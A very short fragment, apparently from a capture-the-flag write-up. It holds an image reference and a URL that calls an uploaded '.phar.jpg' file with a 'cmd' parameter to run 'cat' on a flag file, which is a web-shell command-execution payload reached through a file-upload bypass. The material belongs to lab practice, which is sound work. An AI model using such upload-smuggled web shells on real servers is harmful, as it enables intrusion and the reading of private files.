 http://IP:Puerto/contact/user_feedback_submissions/250907_img.phar.jpg?cmd=cat /flag_2b8f1d2da162d8c44b3696a1dd8a91c9.txt